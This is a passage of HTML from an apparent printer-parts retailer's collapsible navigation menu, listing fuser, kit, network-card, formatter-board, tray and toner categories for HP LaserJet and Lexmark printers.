<a href="http://www.xumark.com/fuser-parts/fuser-covers/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-4-8 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-covers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-5 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-film-sleeves.html"><span class="category_name">Fuser Film Sleeves</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-5-9 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-film-sleeves/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-3-5-10 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-film-sleeves/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-6 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts.html"><span class="category_name">Heating Assembly Parts</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-6-11 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-6-11-29 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-3-6-11-30" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/hewlett-packard/hp-laserjet-4300.html"><span class="category_name">HP LaserJet 4300</span></a>
</div>
</li><li class="level3 nav-3-6-11-31" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/hewlett-packard/hp-laserjet-4345.html"><span class="category_name">HP LaserJet 4345</span></a>
</div>
</li><li class="level3 nav-3-6-11-32 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-6-12 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-7 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/delivery-rollers.html"><span class="category_name">Delivery Rollers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-7-13 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/delivery-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-3-7-14 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/delivery-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-8 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bearings.html"><span class="category_name">Bearings</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-8-15 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bearings/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-3-8-16 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bearings/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-9 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/cleaning-rollers.html"><span class="category_name">Cleaning Rollers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-9-17 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/cleaning-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-3-9-18 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/cleaning-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-10 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-gears.html"><span class="category_name">Fuser Gears</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-10-19 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-gears/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-3-10-20 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-gears/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-11 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts.html"><span class="category_name">Misc. Fuser Parts</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-11-21 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-11-21-33 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-3-11-21-34" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-3-11-21-35" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li><li class="level3 nav-3-11-21-36" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard/hp-laserjet-5si-8000.html"><span class="category_name">HP Laserjet 5Si/8000</span></a>
</div>
</li><li class="level3 nav-3-11-21-37 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard/hp-laserjet-8100-8150.html"><span class="category_name">HP LaserJet 8100/8150</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-11-22 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-12 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/guides.html"><span class="category_name">Guides</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-12-23 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/guides/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-12-23-38 first last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/guides/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-12-24 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/guides/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-4 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers.html"><span class="category_name">Kits &amp; Fusers</span></a>
</div>
<ul class="level0" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-4-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/maintenance-kits.html"><span class="category_name">Maintenance Kits</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-4-1-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/maintenance-kits/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-4-1-1-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/maintenance-kits/hewlett-packard/hp-laserjet-2400.html"><span class="category_name">HP LaserJet 2400</span></a>
</div>
</li><li class="level3 nav-4-1-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/maintenance-kits/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-4-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/maintenance-kits/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-4-2 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies.html"><span class="category_name">Fuser Assemblies</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-4-2-3 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-4-2-3-3 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-4-2-3-4" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies/hewlett-packard/hp-laserjet-p3005.html"><span class="category_name">HP LaserJet P3005</span></a>
</div>
</li><li class="level3 nav-4-2-3-5 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies/hewlett-packard/hp-color-laserjet-3600.html"><span class="category_name">HP Color LaserJet 3600</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-4-2-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-5 active parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts.html"><span class="category_name">Other Parts</span></a>
</div>
<ul class="level0" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level1 nav-5-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards.html"><span class="category_name">Network Cards</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-5-1-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-5-1-1-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-2200.html"><span class="category_name">HP LaserJet 2200</span></a>
</div>
</li><li class="level3 nav-5-1-1-2" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-2300.html"><span class="category_name">HP LaserJet 2300</span></a>
</div>
</li><li class="level3 nav-5-1-1-3" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-2400.html"><span class="category_name">HP LaserJet 2400</span></a>
</div>
</li><li class="level3 nav-5-1-1-4" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-5-1-1-5" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4100.html"><span class="category_name">HP LaserJet 4100</span></a>
</div>
</li><li class="level3 nav-5-1-1-6" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4200.html"><span class="category_name">HP LaserJet 4200</span></a>
</div>
</li><li class="level3 nav-5-1-1-7" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4300.html"><span class="category_name">HP LaserJet 4300</span></a>
</div>
</li><li class="level3 nav-5-1-1-8" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-5-1-1-9" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li><li class="level3 nav-5-1-1-10" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-5000.html"><span class="category_name">HP LaserJet 5000</span></a>
</div>
</li><li class="level3 nav-5-1-1-11" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-5si-8000.html"><span class="category_name">HP LaserJet 5Si / 8000</span></a>
</div>
</li><li class="level3 nav-5-1-1-12" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-8100-8150.html"><span class="category_name">HP LaserJet 8100 / 8150</span></a>
</div>
</li><li class="level3 nav-5-1-1-13 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-9000.html"><span class="category_name">HP LaserJet 9000</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-5-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-5-2 active parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/formatter-boards.html"><span class="category_name">Formatter Boards</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level2 nav-5-2-3 active first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/formatter-boards/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-5-2-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/formatter-boards/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-5-3 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/scanners.html"><span class="category_name">Scanners</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-5-3-5 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/scanners/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-5-3-6 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/scanners/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-5-4 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/trays.html"><span class="category_name">Trays</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-5-4-7 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/trays/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-5-4-8 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/trays/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-5-4-8-14 first last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/trays/lexmark/the-boss.html"><span class="category_name">The Boss</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-6 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/toner-repair-supplies.html"><span class="category_name">Toner &amp; Repair Supplies</span></a>
</div>
<ul class="level0" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-6-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/toner-repair-supplies/toner-cartridges.html"><span class="category_name">Toner Cartridges</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-6-1-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/toner-repair-supplies/toner-cartridges/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-6-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/toner-repair-supplies/toner-cartridges/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-6-2 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
